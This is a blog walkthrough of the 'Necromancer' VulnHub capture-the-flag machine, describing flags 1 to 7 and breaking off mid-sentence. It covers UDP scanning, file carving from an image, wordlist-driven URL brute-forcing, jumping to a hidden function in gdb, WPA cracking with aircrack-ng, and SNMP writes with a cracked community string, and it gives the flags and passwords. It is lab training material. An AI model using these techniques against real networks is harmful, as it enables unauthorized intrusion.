Category Archives: vulnhub

Necromancer vulnhub walkthrough

New images have been popping up on vulnhub.com left and right, I can hardly keep up. When I saw the latest, The Necromancer by @xerubus, I knew by the title I had to give this one a shot. The description stated that this was more of a CTF type box with 11 total flag.

Download link: https://download.vulnhub.com/necromancer/necromancer.ova

Part way through this one I linked up with @cmaddalena and we commiserated and bounced ideas off each other. We were both stuck at flag 4 for quite some time.

Let’s go!

This one started off like any other, imported the image, booted it up and kicked off an nmap scan once I grabbed its IP. Except, the first scan did not return any open ports, either did the second, or the third. OK, something was blocking/trolling me. I toyed with various scans and only once I threw UDP in the mix did I receive any type of result.


I connected to port 666 and received the message ‘You Gasp for air! Time is running out!’

I toyed with this for a while, even crashing the service and having to restart the VM…not the first time.

Flag 1

I decided to move on for now and fired up Wireshark and noticed that the VM was making ARP requests out to every IP in the subnet, internet. Perhaps, some ARP poisoning? I opened up ettercap to get a better view and could see the machine was calling out to port 4444 on every machine in the subnet. I started up a listener and received my first sign of life.

Hmm, a huge base64 encoded string. I grabbed it, decoded it an was presented with the following message and my first flag!

Welcome!

You find yourself staring towards the horizon, with nothing but silence surrounding you.
You look east, then south, then west, all you can see is a great wasteland of nothingness.

Turning to your north you notice a small flicker of light in the distance.
You walk north towards the flicker of light, only to be stopped by some type of invisible barrier.

The air around you begins to get thicker, and your heart begins to beat against your chest.
You turn to your left.. then to your right!  You are trapped!

You fumble through your pockets.. nothing!
You look down and see you are standing in sand.
Dropping to your knees you begin to dig frantically.

As you dig you notice the barrier extends underground!
Frantically you keep digging and digging until your nails suddenly catch on an object.

You dig further and discover a small wooden box.
flag1{e6078b9b1aac915d11b9fd59791030bf} is engraved on the lid.

You open the box, and find a parchment with the following written on it. “Chant the string of flag1 – u666”

The MD5 decrypted to ‘opensesame’.

Flag 2


I had already thrown various things at port 666 so I ventured a guess with the string from flag 1, and got my 2nd flag!
Flag 3

Based on the information in flag 2, I surmised that port 80 had opened. Visiting it I was presented with the following page:

I checked the page source, nothing, fired off Burp to spider the app and pulled down the image file. Checking the exif data returned nothing useful. Running strings on the file got me the following info, which told me there was likely a ‘feathers.txt’ file embedded within the image.

I could have used Foremost or Binwalk here too but for some decided to convert it to a zip file and unzip it, it worked!

Once I decoded the base64 I was rewarded with flag 3 and another URL, time to cross the chasm.

Flag 4

Oh flag 4, how you haunted me. I spent way too long on this, way, way too long. Finally, after a hint from the author Xerubus that I was looking for something at this URL, I made a custom word list from all the ‘magic items’ I could find out on Google related to necromancers, necromancy and sorcerers. Two of the sites I grabbed info from with Cewl were: http://www.tribality.com/2015/11/02/dd-5e-magic-item-guide/ and http://www.d20srd.org/indexes/magicItems.htm

Running Cewl to create the Wordlist

I set this up in Burp Intruder since Dirbuster was giving me schedule results and timing out often.

A snippet of some of the requests, all resulting in ‘404’ statuses. I didn’t bother to clean up the word list so there was a lot of junk in there.

Eventually I got a hit on ‘talisman’

The file itself was a binary. At first I was disappointed. Binary exploitation is an area that I am still quite weak in, but I need to practice on. After fumbling around for a number of hours I noticed 2 functions ‘wearTalisman’ and ‘chantToBreakSpell’. I spun my wheels for a bit and reached out to @sizzop who is a binary wizard. He threw me a few ideas and some light reading on gdb. After some more fumbling I was successful in setting a breakpoint at the ‘wearTalisman’ function (since this function did not actually reference the ‘chantToBreakSpell’ function and was not going to give me anything no matter how much I begged). Once this was done I ran the program again and, once it hit the breakpoint I set earlier, I directed it to jump directly to the ‘chantToBreakSpell’ function. Here I was greeted with flag 4 and my next clue.

This made me realize that I need to finally go back and work through as many of the binary challenges as I can stomach. It’s all about being well-rounded.

Flag 5


The MD5 from flag 4 decrypted to ‘blackmagic’. I fed this to UDP port 31337 and got my next flag! And another clue.
Flag 6

Browsing to the URL from flag 5 I was greeted with a friendly Necromancer as well as flag 6. Things were starting to heat up.


I was also presented with a download link that turned out to contain a pcap (Wireshark packet capture) file as well as a our next clue, UDP port 161. SNMP?

Flag 7

I loaded the pcap up in Wireshark and was presented with WPA encrypted wireless traffic, interesting. Wireless is another area that I don’t have much experience in.


Google led me to an article about cracking WPA passphrases with aircrack-ng. I set everything up, and fired rockyou.txt at the file.

I had a result, ‘death2all’, relatively quickly.
Next I followed a similar method that I have used to decrypt SSL with a private key, but this time to decrypt the wireless traffic.

I poured over the pcap for a while and nothing really jumped out to me except for the SSID name ‘community’. Perhaps this was a hint to look further into SNMP which was referenced on the webpage from flag 6?

I did a bit of reading as a refresher on SNMP (http://cuddletech.com/articles/snmp/node13.html) and tried my lock with snmpwalk, using ‘death2all’ as the community string.

I was presented with some very promising results and headed back to Google.

“The door is Locked. If you choose to defeat me, the door must be Unlocked.” After some light reading (http://net-snmp.sourceforge.net/wiki/index.php/TUT:snmpset) I determined that I could likely edit the string values. I gave it a shot with snmpsnet, first trying “The door is Unlocked” but did not receive a positive result. Interpreting the earlier message literally I set the string to just ‘Unlocked’ and was rewarded with flag 7 and my next hint. TCP 